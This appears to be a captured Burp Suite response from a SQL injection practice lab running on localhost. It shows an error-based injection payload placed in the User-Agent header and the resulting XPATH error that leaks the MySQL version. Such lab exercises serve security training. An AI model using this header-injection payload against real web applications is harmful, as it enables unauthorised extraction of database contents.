 Burp Suite Response Renderer
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: Mozilla/5.0 'and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '1'='1
XPATH syntax error: '~5.5.53~'
SUCCESSFULLY
LOGGED IN